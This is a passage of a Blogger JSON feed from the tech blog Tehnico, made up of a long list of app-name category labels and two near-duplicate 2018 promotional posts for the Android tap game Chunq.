Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Chunq?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Chunq"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6708910886861648996"},"published":{"$t":"2018-11-27T08:47:00.001-08:00"},"updated":{"$t":"2018-11-27T08:47:07.417-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chunq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Casual Game of the Month – Chunq"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA\/s1600\/Chunqs.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"676\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA\/s400\/Chunqs.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003ECasual games can be easily picked up for\nplaying, anywhere you are, anytime you want. That’s why today we’re presenting\nto you our \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003ECasual Game of the Month.\nIt’s called \u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003EChunq, now available on the Google Play\nStore for free. Chunq is an addictive and super-fun endless tap game for\nplayers of any age, it is designed with upbeat graphics and many features.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003EWhat is \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EDeveloped for \u003Cspan style=\"mso-no-proof: yes;\"\u003EAndroid\u003C\/span\u003E users, \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E\nis an \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=aculix.chunqs\"\u003Eendless\ntap\u003C\/a\u003E game that’s quite challenging and very addictive \u003Cspan style=\"mso-no-proof: yes;\"\u003Eat\u003C\/span\u003E the same time, allowing players to enjoy\ntapping and jumping while testing their skills each time they play. The\ngorgeous sharp graphics and the fun sound effects will keep the attention of\nplayers while he tries to tap and make the cool \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E\njump through the obstacles and survive in the game as long as possible. Players\nneed to react and tap fast to jump and pass as many challenging obstacles on\nthe way. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003EHow \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq is\nplayed?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri; mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E is perfect for all tap players and lovers. This\ngame is getting players hooked on their first try by requiring them to tap to\nmake the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E jump and pass the challenging\nobstacles in order to survive in the game as long as they can. Players just\nneed to tap, jump and pass the obstacles on their way but \u003Cspan style=\"mso-no-proof: yes;\"\u003Eat\u003C\/span\u003E the same time being careful not to pass\nthrough the obstacles that don’t match with the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq’s\u003C\/span\u003E\ncolor. As the player progresses, the color of the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E is changing faster and faster, pushing players to react fast\nto match the color of the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E with the\ncorrect color of the obstacle to pass. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EWhen the player\nsuccessfully passes an obstacle he is getting scores for his achievement. Also,\non the way up there are diamonds that need to be collected and each player\nneeds to try and collect as many of them as they can to get high scores. You\nneed to survive as long as they can, jump with the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E through the obstacles and collect the diamonds to get the\nhighest scores and become the best \u003Cspan style=\"mso-no-proof: yes;\"\u003Etapper\u003C\/span\u003E\nof the game. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EDownload the game\nfor free on Google Play to react and tap fast to jump with the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E and pass the obstacles!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003EGoogle Play Download Link: \u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=aculix.chunqs\"\u003EChunq\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6708910886861648996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/6708910886861648996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2018\/11\/casual-game-of-month-chunq.html","title":"Casual Game of the Month – Chunq"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA\/s72-c\/Chunqs.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3526241755920634586"},"published":{"$t":"2018-11-20T08:47:00.000-08:00"},"updated":{"$t":"2018-11-27T08:49:38.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chunq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Chunq – React \u0026 Tap Fast to Jump with the Chunq \u0026 Pass the Obstacles"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA\/s1600\/Chunqs.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"676\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA\/s400\/Chunqs.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EIf you are looking\nfor a simple, fun, exciting and yet challenging casual game to play on your\nsmartphone, \u003Cspan style=\"mso-no-proof: yes;\"\u003Ethere\u003C\/span\u003E hundreds of games you\ncan choose from. One of the best choices are definitely the endless tap games\nwhich are offering you all you need to get hooked to playing and test your\nskills. To save you some time in your search, we did our research and we discovered\nan incredibly exciting and addictive endless tap game that will challenge your\nskills. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003EWhat is \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EDeveloped for \u003Cspan style=\"mso-no-proof: yes;\"\u003EAndroid\u003C\/span\u003E users, \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E\nis an \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=aculix.chunqs\"\u003Eendless\ntap\u003C\/a\u003E game that’s quite challenging and very addictive \u003Cspan style=\"mso-no-proof: yes;\"\u003Eat\u003C\/span\u003E the same time, allowing players to enjoy\ntapping and jumping while testing their skills each time they play. The\ngorgeous sharp graphics and the fun sound effects will keep the attention of\nplayers while he tries to tap and make the cool \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E\njump through the obstacles and survive in the game as long as possible. Players\nneed to react and tap fast to jump and pass as many challenging obstacles on\nthe way. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003EHow \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq is\nplayed?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri; mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E is perfect for all tap players and lovers. This\ngame is getting players hooked on their first try by requiring them to tap to\nmake the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E jump and pass the challenging\nobstacles in order to survive in the game as long as they can. Players just\nneed to tap, jump and pass the obstacles on their way but \u003Cspan style=\"mso-no-proof: yes;\"\u003Eat\u003C\/span\u003E the same time being careful not to pass\nthrough the obstacles that don’t match with the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq’s\u003C\/span\u003E\ncolor. As the player progresses, the color of the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E is changing faster and faster, pushing players to react fast\nto match the color of the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E with the\ncorrect color of the obstacle to pass. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EWhen the player\nsuccessfully passes an obstacle he is getting scores for his achievement. Also,\non the way up there are diamonds that need to be collected and each player\nneeds to try and collect as many of them as they can to get high scores. You\nneed to survive as long as they can, jump with the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E through the obstacles and collect the diamonds to get the\nhighest scores and become the best \u003Cspan style=\"mso-no-proof: yes;\"\u003Etapper\u003C\/span\u003E\nof the game. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003EDownload the game\nfor free on Google Play to react and tap fast to jump with the \u003Cspan style=\"mso-no-proof: yes;\"\u003EChunq\u003C\/span\u003E and pass the obstacles!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;\"\u003EGoogle Play Download Link: \u003Cspan style=\"mso-no-proof: yes;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=aculix.chunqs\"\u003EChunq\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3526241755920634586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3526241755920634586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2018\/11\/chunq-react-tap-fast-to-jump-with-chunq.html","title":"Chunq – React \u0026 Tap Fast to Jump with the Chunq \u0026 Pass the Obstacles"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIIngsumDxSXgRBlCzOqns8mLKBjjC69o_dh2N0T1DMVPHzg0i69g8gM9pni8stxYE-ecOymNlYpzvXjs8QEkbiK_0qCq8hz7LMr8lH928SbX9R3BvzxWSYFa6ZGdiKJc0zkGL8ZVZwDA\/s72-c\/Chunqs.jpg","height":"72","width":"72"}}]}});